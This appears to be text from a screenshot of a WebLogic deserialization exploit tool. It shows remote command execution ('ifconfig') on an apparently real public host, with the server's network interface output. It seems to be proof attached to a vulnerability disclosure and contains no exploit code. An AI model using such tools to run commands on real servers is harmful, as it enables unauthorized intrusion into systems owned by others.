 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 117.40.128.134 Port: 7001 DisConn
FilePath: Upload
CMD: ifconfig Execute
Result:
eth0 Link encap:Ethernet HWaddr 00:25:90:EA:13:1A
inet addr:192.168.2.121 Bcast:192.168.2.255 Mask:255.255.255.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:1471714041 errors:0 dropped:0 overruns:1 frame:0
TX packets:1507047657 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:855799231665 (797.0 GiB) TX bytes:1360015151723 (1.2 TiB)
Memory:dfc20000-dfc40000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:598164202 errors:0 dropped:0 overruns:0 frame:0
TX packets:598164202 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:634242500178 (590.6 GiB) TX bytes:634242500178 (590.6 GiB)
www.wooyun.org